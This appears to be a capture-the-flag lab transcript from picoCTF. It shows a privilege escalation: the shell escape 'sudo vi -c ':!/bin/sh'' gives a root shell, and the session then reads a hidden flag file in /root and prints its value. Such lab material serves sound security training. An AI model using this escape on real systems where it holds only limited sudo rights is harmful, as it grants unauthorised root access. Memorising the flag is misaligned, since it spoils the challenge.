 picoplayer@challenge:~$ sudo vi -c ':!/bin/sh' /dev/null
# whoami
root
# cd /root
# ls
# ls -la
total 12
drwx------ 1 root root   23 Aug  4  2023 .
drwxr-xr-x 1 root root   51 Jul 29 16:23 ..
-rw-r--r-- 1 root root 3106 Dec  5  2019 .bashrc
-rw-r--r-- 1 root root   35 Aug  4  2023 .flag.txt
-rw-r--r-- 1 root root  161 Dec  5  2019 .profile
# cat .flag.txt
picoCTF{uS1ng_v1m_3dit0r_1cee9dcb}